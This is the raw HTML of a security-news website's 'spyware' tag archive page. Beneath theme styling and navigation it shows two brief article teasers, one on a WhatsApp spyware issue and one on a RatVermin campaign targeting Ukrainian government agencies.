<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-spyware tag-286 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Wednesday 21 January 2026 / 7:18 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-14099 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-google-play-store tag-spyware tag-whatsapp">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/A-Quick-Glimpse-On-The-WhatsApp-“Spyware”-Issue-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Quick Glimpse On The WhatsApp “Spyware” Issue 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/A-Quick-Glimpse-On-The-WhatsApp-“Spyware”-Issue-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/A-Quick-Glimpse-On-The-WhatsApp-“Spyware”-Issue-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/A-Quick-Glimpse-On-The-WhatsApp-“Spyware”-Issue-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/a-quick-glimpse-on-the-whatsapp-spyware-issue/">A Quick Glimpse On The WhatsApp “Spyware” Issue </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>May 14, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/a-quick-glimpse-on-the-whatsapp-spyware-issue/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The embattled Facebook is facing another huge setback this week, as their acquired iOS/Android app, WhatsApp is affected by a spy-like trojan on some version of the app available for&#8230;</p>
	<a href="https://www.hackercombat.com/a-quick-glimpse-on-the-whatsapp-spyware-issue/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-12743 post type-post status-publish format-standard has-post-thumbnail hentry category-phishing-attacks tag-cyberattack tag-cybercriminals tag-spear-phishing tag-spyware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/RatVermin-Spyware-Campaign-Ukraine-Gov-Agencies-Targeted.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RatVermin Spyware Campaign Ukraine Gov Agencies Targeted" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/RatVermin-Spyware-Campaign-Ukraine-Gov-Agencies-Targeted.jpg 877w, https://www.hackercombat.com/wp-content/uploads/RatVermin-Spyware-Campaign-Ukraine-Gov-Agencies-Targeted-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/RatVermin-Spyware-Campaign-Ukraine-Gov-Agencies-Targeted-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/ratvermin-spyware-campaign-ukraine-gov-agencies-targeted/">RatVermin Spyware Campaign: Ukraine Gov Agencies Targeted </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>April 17, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
